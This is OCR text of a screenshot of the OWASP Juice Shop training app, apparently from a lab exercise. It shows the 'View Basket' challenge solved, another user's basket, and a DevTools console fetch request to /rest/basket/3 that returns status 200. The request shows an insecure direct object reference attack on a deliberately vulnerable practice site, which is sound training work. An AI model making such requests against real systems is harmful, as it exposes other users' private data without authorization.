 OWASP Juice Shop
0
You successfully solved a challenge: View Basket (View another user's shopping basket.)
X
Your Basket (admin@juice-sh.op)
Apple Juice
(1000ml)
2
Orange Juice
(1000ml)
3
Eggfruit
Juice
(500ml)
1
Total Price: 21.94¤
Elements Console Sources Performance insights Network Memory 3
top ▾ Filter Default levels ▾ No Issues 1 hidden
Hide network
Log XMLHttpRequests
Preserve log
Eager evaluation
Selected context only
Autocomplete from history
Group similar messages in console
Treat code evaluation as user action
Show CORS errors in console
await fetch("https://juice-shop-330813791524.us-central1.run.app/rest/basket/3", {
"headers": {
"accept": "application/json, text/plain, */*",
"accept-language": "en,en-US;q=0.9",
"authorization": "Bearer
"if-none-match":
"priority": "u=1, i",
"sec-ch-ua": "\"Chromium\";v=\"130\", \"Google Chrome\";v=\"130\", \"Not?A_Brand\";v=\"99\"",
"sec-ch-ua-mobile": "?0",
"sec-ch-ua-platform": "\"Windows\"",
"sec-fetch-dest": "empty",
"sec-fetch-mode": "cors",
"sec-fetch-site": "same-origin"
},
"referrer": "https://juice-shop-330813791524.us-central1.run.app/",
"referrerPolicy": "strict-origin-when-cross-origin",
"body": null,
"method": "GET",
"mode": "cors",
"credentials": "include"
});
Response {type: 'basic', url: 'https://juice-shop-330813791524.us-central1.run.app/rest/basket/
3', redirected: false, status: 200, ok: true, …}